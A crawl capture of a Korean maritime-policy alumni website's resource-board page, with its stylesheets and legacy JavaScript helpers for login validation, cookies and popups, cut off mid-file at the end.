

--- FILE ---
content_type: text/html; Charset=KSC5601
request_url: http://ampp100.com/sub/dataroom.asp?page=3&serboardsort=&search=&SearchStr=
body_size: 12489
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>서울대 해양정책 최고과정 AMPP</title>
<link rel="stylesheet" href="/css/notosanskr.css" type="text/css">
<link rel="stylesheet" href="/style.css?v=20210910" type="text/css">
<script language="javascript" src="/js/jquery-1.8.2.min.js"></script>
<script language="javascript" src="/js/jquery.gnb.js"></script>
<script language="javascript" src="/js/flashWrite.js"></script>
<script language="JavaScript" type="text/JavaScript" src="/js/tab.js"></script>
<link href="/css/editorContent.css" rel=stylesheet type="text/css">
<script type="text/javascript" src="/library/prototype.js"></script>
<script language="javascript" type="text/javascript" src="/library/functions.js"></script>
<script language="javascript" type="text/javascript" src="/library/boardcontrol.js"></script>
</head>

<body leftmargin="0" topmargin="0" background="/images/bg.gif" style="background-repeat:repeat-x">
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="/index.asp"><img src="/images/logo.gif" width="350" height="100"></a></td>
        <td>
			<div id="gnb" class="gnb">
				<ul>
					<li class="m1"><a href="/index.asp">HOME</a></li>
					<li class="m2"><a href="/sub/introduction_1.asp">총동창회 소개</a>
						<div class="submenu">
							<ul>
								<li><a href="/sub/introduction_1.asp">인사말씀</a></li>
								<li><a href="/sub/introduction_2.asp">회장단소개</a></li>
								<li><a href="/sub/introduction_3.asp">과정소개</a></li>
								<li><a href="/sub/introduction_4.asp">총동창회 회칙</a></li>
							</ul>
						</div>
					</li>
					<li class="m3"><a href="/sub/notice.asp">서해총 소식</a>
						<div class="submenu">
							<ul>
								<li><a href="/sub/notice.asp">공지사항</a></li>
								<li><a href="/sub/news.asp">동창동정</a></li>
							</ul>
						</div>
					</li>
					<li class="m4"><a href="/sub/community_1.asp">커뮤니티</a>
						<div class="submenu">
							<ul>
								<li><a href="/sub/community_1.asp">동창회비 안내</a></li>
								<li><a href="/sub/community_2.asp">주소록</a></li>
								<li><a href="/sub/community_3.asp">포토갤러리</a></li>
								<li><a href="/sub/community_4.asp">자유게시판</a></li>
							</ul>
						</div>
					</li>
					<li class="m5"><a href="/sub/admission_1.asp">입학요강</a>
						<div class="submenu">
							<ul>
								<li><a href="/sub/admission_1.asp">입학안내</a></li>
								<li><a href="/sub/admission_2.asp">교과소개</a></li>
							</ul>
						</div>
					</li>
					<li class="m6"><a href="/sub/dataroom.asp">자료실</a></li>
				</ul>
			</div>
			<script>
			jQuery(document).ready(function(){
				jQuery("#gnb").gnb({ d1: 5, d2: 1});
			});
			</script>
        </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="23">&nbsp;</td>
  </tr>
  <tr>
    <td>

<div id="boardPwdINPUTDiv" name="boardPwdINPUTDiv" style="position:absolute; visibility:hidden;"></div>
<div id="boardcommentPwdINPUTDiv" name="boardcommentPwdINPUTDiv" style="position:absolute; visibility:hidden;"></div>

    <!-- CENTER S -->
    <table width="980" border="0" cellspacing="0" cellpadding="0">
      <tr>
      <td colspan="2"><img src="/images/sv.jpg" alt=""><!-- <script type="text/javascript">flashview('/flash/sub_img.swf', 980, 200,'','#ffffff','transparent');</script> --></td>
      </tr>
      <tr>
        <td height="30" colspan="2">&nbsp;</td>
      </tr>
      <tr>
        <td width="260" valign="top">
        <!-- LEFT S -->
        <table width="225" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
            <form name="mainlogin" method="post" action="/member/login_ok.asp" onSubmit="mainLoginInputSendit(mainlogin);event.returnValue = false;" style='margin:0'>
<input type="hidden" value="" name='rememberIDYN'>
<!-- <input type="checkbox" value="1" name='rememberIDYN' > -->
<table width="100%" height="106" border="0" cellpadding="0" cellspacing="1" bgcolor="#dcdcdc">
  <tr>
	<td align="center" bgcolor="#f4f4f4" style="padding:5 0 0 0;">
	<table width="195" border="0" cellspacing="0" cellpadding="0">
	
	  <tr>
		<td><input name="userid" maxlength='15' onKeyDown="mainLoginInputSendit(mainlogin)" type=text class="input" size="18" value=''></td>
		<td rowspan="2" align="center"><img src="/images/btn_login.gif" width="59" height="46" onclick='mainLoginSend(mainlogin);' style='cursor:pointer;'></td>
	  </tr>
	  <tr>
		<td><input name="passwd" type="password" onKeyDown="mainLoginInputSendit(mainlogin)" maxlength='15' class="input" size="18"></tr>
	  <tr>
		<td colspan="2" align="center" class="logbox" style="padding:8 0 0 0;">
		<strong><a href="javascript:GoMenu('sub06_01');">회원가입</a></strong> | <a href="javascript:GoMenu('sub06_03');"><strong>아이디/비밀번호 찾기</strong></a></td>
		</tr>
	
	</table></td>
  </tr>
</table>
</form></td>
            </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td><table width="230" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="../images/sub5_m.gif" width="230" height="57"></td>
  </tr>
  <tr>
    <td><img src="../images/sub5_menu1on.gif" width="230" height="30" /></td>
  </tr> 
</table>
</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="41" valign="top"><a href='http://www.snu.ac.kr/' target='_blank'><img src="../images/main_b03.gif" width="230" height="38" border='0'></a></td>
  </tr>
  <tr>
    <td height="41" valign="top"><a href='http://www.snua.or.kr/' target='_blank'><img src="../images/main_b04.gif" width="230" height="38" border='0'></a></td>
  </tr>
  <tr>
    <td valign="top"><a href='http://rio.snu.ac.kr/' target='_blank'><img src="../images/main_b05.gif" width="230" height="38" border='0'></a></td>
  </tr>
</table>
</td>
          </tr>
        </table>
        <!-- LEFT E -->
        </td>
        <td width="720" valign="top">
        <!-- 내용 S -->
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td background="../images/subtitle_bg.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="50%"><img src="../images/sub5_title1.gif" width="59" height="45"></td>
                <td width="50%" align="right" style="padding:0 3 0 0;" class="location">Home &gt; <font color="#1a5fa4"><strong>자료실</strong></font></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td align="center" valign="top">

				<!-- 글쓰기 S -->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr><td height="2" colspan="9" bgcolor="#bababa"></td></tr>
  <tr>
	<td>
	<table width="100%" border="0" cellspacing="0" cellpadding="0" style='table-layout:fixed; word-wrap:break-word;'>
	  <tr>
		<td width="8%" align="center" bgcolor="#f8f8f8"><img src="../images/board_no.gif" width="22" height="25" /></td>
		<td width="1%" align="center" bgcolor="#f8f8f8"><img src="../images/board_line.gif" width="3" height="25" /></td>
		<td align="center" bgcolor="#f8f8f8"><img src="../images/board_title.gif" width="23" height="25" /></td>
		<td width="1%" align="center" bgcolor="#f8f8f8"><img src="../images/board_line.gif" width="3" height="25" /></td>
		<td width="15%" align="center" bgcolor="#f8f8f8"><img src="../images/board_name.gif" width="33" height="25" /></td>
		<td width="1%" align="center" bgcolor="#f8f8f8"><img src="../images/board_line.gif" width="3" height="25" /></td>
		<td width="10%" align="center" bgcolor="#f8f8f8"><img src="../images/board_date.gif" width="32" height="25" /></td>
		<td width="1%" align="center" bgcolor="#f8f8f8"><img src="../images/board_line.gif" width="3" height="25" /></td>
		<td width="8%" align="center" bgcolor="#f8f8f8"><img src="../images/board_hit.gif" width="31" height="25" /></td>
	  </tr>
	  <tr>
		<td height="1" colspan="9" bgcolor="#bababa"></td>
	  </tr>
  <tr>
	<td align='center'>3</td>
	<td>&nbsp;</td>
	<td style='padding:5px 0 5px 0; '><div> <a href='?mode=view&serboardsort=&page=3&idx=146&search=&searchstr='>논문 샘플 올려드립니다.</a></div></td>
	<td>&nbsp;</td>
	<td align='center'>강현주</td>
	<td>&nbsp;</td>
	<td align='center'>2013-05-09</td>
	<td>&nbsp;</td>
	<td align='center'>1106</td>
</tr>
<tr><td height='1' colspan='9' bgcolor='#e2e2e2'></td></tr>
<tr>
	<td align='center'>2</td>
	<td>&nbsp;</td>
	<td style='padding:5px 0 5px 0; '><div> <a href='?mode=view&serboardsort=&page=3&idx=111&search=&searchstr='>2012년도 해양정책 최고과정 입학안내 및 원서입니다.</a></div></td>
	<td>&nbsp;</td>
	<td align='center'>강현주</td>
	<td>&nbsp;</td>
	<td align='center'>2011-12-26</td>
	<td>&nbsp;</td>
	<td align='center'>1203</td>
</tr>
<tr><td height='1' colspan='9' bgcolor='#e2e2e2'></td></tr>
<tr>
	<td align='center'>1</td>
	<td>&nbsp;</td>
	<td style='padding:5px 0 5px 0; '><div> <a href='?mode=view&serboardsort=&page=3&idx=51&search=&searchstr='>2011년도의 12기의 입학식(2월 18일)과 2월 25일(금)의 오리엔테이숀  </a></div></td>
	<td>&nbsp;</td>
	<td align='center'>박용안</td>
	<td>&nbsp;</td>
	<td align='center'>2011-02-18</td>
	<td>&nbsp;</td>
	<td align='center'>1018</td>
</tr>

  <tr><td height="1" colspan="9" bgcolor="#bababa"></td></tr>
</table></td>
  </tr>
  <tr>
	<td height="30" align="center">
		<table width="100%" align="center">
			<tr>
				<td height="30" align="center" style="color:#cdcdcd;"><table width='' border='0' align='center' cellpadding='0' cellspacing='0'>
<tr><td align='center' style='font-size:11px'>
<a href='?page=1&serboardsort=&search=&SearchStr='><img src='/images/btn_pre2.gif' alt='맨앞으로' border='0' align='absmiddle' /></a>
<a href='?page=2&serboardsort=&search=&SearchStr='><img src='/images/btn_pre1.gif' alt='이전' border='0' align='absmiddle' /></a> | <a href='?page=1&serboardsort=&search=&SearchStr='>1</a>
| <a href='?page=2&serboardsort=&search=&SearchStr='>2</a>
| <b>3</b>
| <img src='/images/btn_next1.gif' alt='다음' border='0' align='absmiddle'>
<img src='/images/btn_next2.gif' alt='맨끝으로' border='0' align='absmiddle'>
</td></tr></table>
</td>
			  
				<td align="right" width='40'><a href='javascript:login();'><img src="/images/btn_write.gif" border="0" /></a></td>
			  
			</tr>
		</table>
	</td>
  </tr>
  <tr>
	<td height="30" align="center">
		<form name='searchfrm' method='get' style='margin:0' onsubmit="searchGo();event.returnValue= false;">
		<table border="0" cellspacing="0" cellpadding="0">
		  <tr>
			<td>
				
				<select name="search" class="input">
					<option value="title" selected="selected">제 목</option>
					<option value="writer" >작성자</option>
					<option value="content" >글내용</option>
				</select>
				<input name="searchstr" type="text" size="20" class="input" value=''>
				<img src="/images/btn_search.gif" onclick='searchGo();' style='cursor:pointer' align='absmiddle'>
			</td>
		  </tr>
		</table>
		</form>
	</td>
  </tr>
</table>

<form name='boardActfrm' id='boardActfrm' method='post' action='' style='margin:0;'>
<input type='hidden' name='Page' value='3'>
<input type='hidden' name='BBSCode' value='5'>
<input type='hidden' name='serboardsort' value=''>
<input type='hidden' name='Search' value=''>
<input type='hidden' name='SearchStr' value=''>
<input type='hidden' name='prepage' value='/sub/dataroom.asp'>
</form>

            </td>
          </tr>
        </table>
        <!-- 내용 E -->
        </td>
      </tr>
    </table>
    <!-- CENTER E -->
    </td>
  </tr>
  <tr>
    <td height="35">&nbsp;</td>
  </tr>
  <tr>
    <td height="70" valign="top"><img src="/images/copyright.gif" width="980" height="35"></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ampp100.com/style.css?v=20210910
body_size: 2543
content:
body,table,tr,td{font-size:12px; color:#666666; font-family:돋움; line-height:140%; }
.location{font-size:11px; color:#666666; font-family:돋움;}
.sub01{font-size:12px; color:#000000; font-family:굴림;}
.title{font-size:15px; color:#000000; font-family:굴림; font-weight:bold;}
.logbox{font-size:11px; color:#999999; font-family:돋움;}
.input { background:#FFFFFF; border:solid 1 #d7d7d7;color:#333333;height:18px;font: 11px "돋움"}
.login { background:#FFFFFF; border:solid 1 #dcdcdc;color:#999999;height:18px;font: 11px "돋움"}
.input_search { background:#666666; border:solid 1 #2b2b2b;color:#e2e2e2;height:18px;font: 11px "돋움"}
.select { background:#FFFFFF; border:solid 1 #dfdfdf; FONT-FAMILY: 돋움; FONT-SIZE: 11px; COLOR: #333333; }
.textarea {font: 11px "돋움";color:#333333;border:solid 1 #dfdfdf; background:#FFFFFF; }

/*링크  */
A{  text-decoration:none;  color:#666666;}
A:visited {text-decoration:none; color:#666666; }
A:hover  {  text-decoration:none;  color:#3399cc;}

/*갤러리게시판링크  */
.gallery A{  text-decoration:none;  color:#8b8b8b;}
.gallery A:visited {text-decoration:none; color:#646464; }
.gallery A:hover  {  text-decoration:underline;  color:#996633; font-weight:normal;}

/*메인공지사항  */
.main A{  text-decoration:none;  color:#7c7c7c;}
.main A:visited { text-decoration:none; color:#7c7c7c;}
.main A:hover  {  text-decoration:none;  color:#745540}

/* 이미지 */
IMG {border: none;}

/* gnb */
.gnb {width:630px; height:100px; box-sizing:border-box; padding-top:26px; overflow:hidden;}
.gnb a {display:block; font-family:"Noto Sans KR",sans-serif; text-decoration:none !important; transition:.2s;}
.gnb > ul {position:relative; float:right; list-style:none; margin:0; padding:0;}
.gnb > ul > li {float:left; margin-left:44px;}
.gnb > ul > li:first-child {margin-left:0;}
.gnb > ul > li > a {color:#333; font-size:16px; font-weight:500; line-height:40px; letter-spacing:-.04em;}
.gnb > ul > li.active > a {color:#1a5fa5;}
.gnb .submenu {display:none; position:absolute; background:#1a61a8; border-radius:4px;}
.gnb .submenu ul {list-style:none; margin:0; padding:0 10px;}
.gnb .submenu ul li {float:left; padding:0 10px;}
.gnb .submenu ul li a {color:#fff; font-size:12px; font-weight:400; line-height:23px; letter-spacing:-.03em;}
.gnb .submenu ul li a:hover,
.gnb .submenu ul li.on a {color:#00ffff;}
.gnb .m2 .submenu {margin-left:-20px;}
.gnb .m3 .submenu {margin-left:-35px;}
.gnb .m4 .submenu {margin-left:-130px;}
.gnb .m5 .submenu {margin-left:-45px;}

--- FILE ---
content_type: text/css
request_url: http://ampp100.com/css/editorContent.css
body_size: 4186
content:
td.HK_noBoarder{padding:1px 0; border:0px solid #ffffff}
.input { font-size:12px;  font-family:"Malgun Gothic", "돋움", "Arial"; border:1px solid #DBDBDB }
#textareaDIV td {color:#555555;padding:2px 2px 2px 2px; border-bottom: 1px solid #FFFFFF;}
.textareaDIV td {color:#555555;padding:2px 2px 2px 2px; border-bottom: 1px solid #FFFFFF; margin:0;}
/*li.listing {float:left; padding:3px 15px 0 8px; list-style:none; background:url(/images/category_icon_b.gif) no-repeat left 10px; white-space:nowrap;}*/
li.listing {float:left; padding:0 10px 0 0px; list-style:none; white-space:nowrap;}
li.listings {float:left; width:180px; list-style:none; white-space:nowrap;}
li.homelistings {float:left; width:190px; list-style:none; white-space:nowrap; font-size:11px;}

/* Attached File */
.attachedFile { position:relative; float:left; width:100%; padding-bottom:5px;}
.attachedFile *{ margin:0; padding:0; font-size:11px; vertical-align:middle;}
.attachedFile dt img{ margin-right:5px; vertical-align: middle;}
.attachedFile dt .fileToggle{ border:0; padding:0; overflow:visible; cursor:pointer; font-size:12px; background:none; vertical-align:middle; font-weight:bold;}
.attachedFile dd { padding-bottom:10px;}
.attachedFile ul.files *{ display:inline-block; *display:inline; padding:0; margin:0; font-size:11px;}
.attachedFile ul.files li{ position:relative; margin:0 10px 0 0;}
.attachedFile ul.files a{ position:relative; background-repeat:no-repeat; background-position:left center; *zoom:1; text-decoration:none !important;}
.attachedFile ul.files a{ padding:2px 0 0 15px; background-image:url(/common/memberimg/iconFile.gif); color:#4d4d4d;}

#HKeditorContent { line-height:1.3; margin: 0px; font-family:"Malgun Gothic", "돋움", "Arial"; font-size:12px; border: 0px; word-wrap:break-word; word-break:break-all; }
#HKeditorContent p{ line-height:1.3; font-family:"Malgun Gothic", "돋움", "Arial"; font-size:12px; margin:0; padding:0;}
#HKeditorContent br{ line-height:1.3; font-family:"Malgun Gothic", "돋움", "Arial"; font-size:12px;}
#HKeditorContent table { border-collapse: collapse; }
#HKeditorContent td{ line-height:1.3; font-family:"Malgun Gothic", "돋움", "Arial"; font-size:12px; padding:3px; margin:0;}
#HKeditorContent th{ line-height:1.3; font-family:"Malgun Gothic", "돋움", "Arial"; font-size:12px; font-weight:bold; background-color:#ffffff; border:1px solid #8F8F8F; padding:3px; margin:0;}
#HKeditorContent caption{display:block;}

/* 기본 링크 스타일 */
#HKeditorContent A:link {text-decoration:none;color:#005E6C;}
#HKeditorContent A:visited {text-decoration:none;color:#005E6C;}
#HKeditorContent A:active {text-decoration:none;color:#005E6C;}
#HKeditorContent A:hover {text-decoration:none;color:#78C5CE;}

#HKeditorContent ol{padding:0 30px;margin:0;}
#HKeditorContent ul{padding:0 30px;margin:0;}
#HKeditorContent dl{padding:0 30px;margin:0;}

#HKeditorContent ol li{list-style:decimal;}
#HKeditorContent ul li{list-style:disc;}
#HKeditorContent h1{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}
#HKeditorContent h2{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}
#HKeditorContent h3{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}
#HKeditorContent h4{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}
#HKeditorContent h5{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}
#HKeditorContent h6{font-weight: normal;line-height: 1.2em;margin:0; padding:0;}

#HKeditorContent hr{border: 0px;border-top: 1px solid #ccc; display:block; }

img.right {
    border: 1px solid #ccc;
    float: right;
    margin-left: 15px;
    padding: 5px;
}

img.left {
    border: 1px solid #ccc;
    float: left;
    margin-right: 15px;
    padding: 5px;
}

#HKeditorContent blockquote{
	font-style: italic;
	font-family: Georgia, Times, "Times New Roman", serif;
	padding: 2px 0;
	border-style: solid;
	border-color: #ccc;
	border-width: 0;
}

.cke_contents_ltr blockquote{
	padding-left: 20px;
	padding-right: 8px;
	border-left-width: 5px;
}

.cke_contents_rtl blockquote{
	padding-left: 8px;
	padding-right: 20px;
	border-right-width: 5px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://ampp100.com/js/tab.js
body_size: 1221
content:
// 탭이미지 바꾸기,레이어삽입
function sub_img_change(t){
	   for(var i = 1; i <= 4; i++) {
		 img = document.getElementById('sub_bbs'+i);
		 img.src = "../images/tap1_"+i+"off.gif";   
		  eval("document.getElementById('sub_view"+i+"')").style.display="none";

		 if ( t == i ) {
		  img.src = "../images/tap1_"+i+"on.gif"; 
		  eval("document.getElementById('sub_view"+i+"')").style.display="";
		 }         
	   }     
	}
	
function subb_img_change(t){
	   for(var i = 1; i <= 2; i++) {
		 img = document.getElementById('subb_bbs'+i);
		 img.src = "../images/tap2_"+i+"off.gif";   
		  eval("document.getElementById('subb_view"+i+"')").style.display="none";

		 if ( t == i ) {
		  img.src = "../images/tap2_"+i+"on.gif"; 
		  eval("document.getElementById('subb_view"+i+"')").style.display="";
		 }         
	   }     
	}	
	

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://ampp100.com/library/functions.js
body_size: 10134
content:
function jumin_check(userNo1,userNo2){
	a = Array(6);
	b = Array(7);
	var f=document.pageForm;
	var num1, num2, total, tot;

	if(userNo1.length==6 && userNo2.length==7){
		num1=userNo1;
		num2=userNo2;

		for(var i=0; i<6; i++){
			a[i]=parseInt(num1.charAt(i));
		}

		for(var j=0; j<7; j++){
			b[j]=parseInt(num2.charAt(j));
		}

		total = (a[0]*2) + (a[1]*3) + (a[2]*4) + (a[3]*5) + (a[4]*6) + (a[5]*7) + (b[0]*8) + (b[1]*9) + (b[2]*2) + (b[3]*3) + (b[4]*4) + (b[5]*5);
		tot = 11 - (total % 11);
		if(tot==11){
			tot = 1;
		}else if(tot==10){
			tot = 0;
		}

		if(b[6]!=tot){
			alert("주민번호가 올바르지않습니다.");
			return(false);
		}return(true);
	}else{
		alert("주민등록번호를 올바로 입력하세요.");
		return(false);
	}
}

function closeLayer(obj){
	obj.style.visibility='hidden';
}
function closetoLayer(obj){
	setCookie( obj, "done" , 1 );
	document.all[obj].style.visibility = "hidden";
}
function setCookie( name, value, expiredays ) { 
	var todayDate = new Date(); 
	todayDate.setDate( todayDate.getDate() + expiredays ); 
	document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";" 
}
function getCookie( name ){ 
 var nameOfCookie = name + "=";
 var x = 0; 
 while ( x <= document.cookie.length ) { 
  var y = (x+nameOfCookie.length);
  if ( document.cookie.substring( x, y ) == nameOfCookie ) {
   if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 ) endOfCookie = document.cookie.length; 
   return unescape( document.cookie.substring( y, endOfCookie ) );
  } 
  x = document.cookie.indexOf( " ", x ) + 1;
  if ( x == 0 ) break; 
 } 
 return "";
}

function getFileExtension( filePath ){
	var extension = "";
	var lastIndex = -1;
		lastIndex = filePath.lastIndexOf('.');

	if ( lastIndex != -1 ){
		extension = filePath.substring( lastIndex+1, filePath.len );
	} else{
		extension = "";
	}
		return extension;
}

function uploadImg_check( value,msg,sort ){
	var src = getFileExtension(value);

	if(sort==1 && value==""){return true;}
	if ( src == ""){
		alert(msg);
		return false;
	} else if ( !((src.toLowerCase() == "gif") || (src.toLowerCase() == "jpg") || (src.toLowerCase() == "jpeg")) ) {
		alert('gif 와 jpg 파일만 업로드 하실 수 있습니다.');
		return false;
	}else{return true;}
}

function popOpen(Width,Height,idx,sTop,sLeft) {
	if( getCookie( "pop"+idx ) != "done" ){ 
		var Option="left="+sLeft+",top="+sTop+",toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,width="+Width+", height="+parseInt(Height+21);
		window.open("/popup.asp?idx="+idx,"pop"+idx,Option);
	}
}

function mainLoginSend(form) {
	if(form.userid.value=="") {
		alert("아이디를 입력해 주십시오.");
		form.userid.focus();
		return;
	}
	if(form.userid.value.length < 6 || form.userid.value.length > 15) {
		alert("회원 아이디는 6~15자로 입력 주세요.");
		form.userid.focus();
		return;
	}
	if(form.passwd.value=="") {
		alert("패스워드를 입력해 주십시오.");
		form.passwd.focus();
		return;
	}
	if(form.passwd.value.length < 6 || form.passwd.value.length > 15) {
		alert("패스워드는 6~15자로 입력 주세요.");
		form.passwd.focus();
		return;
	}form.submit();
}

function mainLoginInputSendit(form) {
	if(event.keyCode==13) { 
		mainLoginSend(form);
	}
}

function zipcodeck(myname,w,h,scroll,frm,zip,addr1,addr2){
	var urlstr="/common/zipsearch.asp?frm="+frm+"&fzip="+zip+"&faddr1="+addr1+"&faddr2="+addr2;
	var winl=(screen.width - w)/2;
	var wint=(screen.height - h)/2;
	winprops='height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scroll
	window.open(urlstr,myname,winprops)
}

function itemsearch(){
	if(document.itemshform.searchstr.value==""){
		alert("검색하실 제품 단어를 입력하세요.");
		document.itemshform.searchstr.focus();
		return;
	}document.itemshform.submit();
}

function openModal(width,height,fileUrl,scroll){
	var OpenFile=fileUrl;
	var ReturnValue=window.showModalDialog(OpenFile,'','scroll:'+scroll+'; help:no; center:yes; status:no; dialogWidth:'+width+'px; dialogHeight:'+height+'px');
	if(ReturnValue==1){
		return true;
	}
}

function MainItemSearchGo(){
	if ( document.mainSearch.textfield.value.length==0 || document.mainSearch.textfield.value.length<1 ){
		alert("검색어를 입력해주세요.\n검색어는 1자이상 입력해주세요."); 
		document.mainSearch.textfield.focus();
		return ;		
	}   		
	document.mainSearch.submit();	
}

function openWindow(Width,Height,Url,winname,scroll) {
	var winPosLeft = (screen.width - Width) / 2; // 새창 Y 좌표
	var winPosTop = (screen.height - Height) / 2; // 새창 X 좌표

	var Option="top="+winPosTop+",left="+winPosLeft+", toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars="+scroll+", resizable=no,width="+Width+", height="+Height;
	obj = window.open(Url,winname,Option);
	obj.focus();
}

function login(){
	alert("로그인이 필요한 페이지입니다.\n로그인 처리를 해주세요.");
	return;
}

function downChk(){
	alert("다운로드 권한이 없습니다.\n확인후 다시시도해주세요.");
	return;
}

function inputSendit(thisform) {
	if(event.keyCode==13) {
		thisform.submit();
	}
}

function formatNumber(v1,v2){
	var str=new Array(); //콤마스트링을 조합할 배열
	v1=String(v1); //숫자를 스트링으로 변환
	for(var i=1;i<=v1.length;i++){ //숫자의 길이만큼 반복
		if(i%v2) str[v1.length-i]=v1.charAt(v1.length-i); //자리수가 아니면 숫자만삽입
		else  str[v1.length-i]=','+v1.charAt(v1.length-i); //자리수 이면 콤마까지 삽입
	}
	return str.join('').replace(/^,/,''); //스트링을 조합하여 반환
}



function regularExp(Str,Patten){
	var chk
	if(Patten=="hangle"){chk=/[^ ㄱ-힣]/;}		// 한글,공백 허용
	else if(Patten=="charcode"){chk=/[^ \wㄱ-힣]/}	// 한영문자,숫자,공백,_ 허용
	else if(Patten=="intcode"){chk=/[^\d-]/;}	// 숫자,- 허용
	else{chk=Patten}
	return chk.test(Str);
}


function onlyNumber(){
	if((event.keyCode==190) || (event.keyCode>=96 && event.keyCode<=105) || (event.keyCode==110) || (event.keyCode>47 && event.keyCode<58) || event.keyCode==8 || event.keyCode==16 || event.keyCode==116 || event.keyCode==18 || event.keyCode==9 ||(event.keyCode>=37 && event.keyCode<=40) || event.keyCode==46 );
	else event.returnValue=false;
}

function OpenWin_Upload() {
	window.open("../TextEditor/fileupload.asp","FileUpload","scrollbars=yes,height=470,width=720,top=20,left=50");
}

function setCookie( name, value, expiredays ){
  var endDate = new Date();
  endDate.setDate( endDate.getDate()+ expiredays );
  document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + endDate.toGMTString() + ";"
}

function get_Cookie( name ){
    var nameOfCookie = name + "=";
    var x = 0;
    while ( x <= document.cookie.length ){
        var y = (x+nameOfCookie.length);
        if ( document.cookie.substring( x, y ) == nameOfCookie ){
            if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 )
                endOfCookie = document.cookie.length;
            return unescape( document.cookie.substring( y, endOfCookie ) );
        }
        x = document.cookie.indexOf( " ", x ) + 1;
        if ( x == 0 ) break;
    }
    return "";
}

function changeMenu(index){
	if(index==0){
		document.all.MenuTable1.style.display='block';
		document.all.MenuTable2.style.display='none';
		setCookie( "menuSort", 0 , 1);
	}else{
		document.all.MenuTable1.style.display='none';
		document.all.MenuTable2.style.display='block';
		setCookie( "menuSort", 1 , 1);
	}
}

function vodView(title,url){
	var Option="top=0, left=0, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars="+scroll+", resizable=no,width=400, height=300";
	window.open('/player/player.asp?title='+title+'&ViewFileUrl='+url,'player',Option);
}

function transView(transCompany,transCode){
	
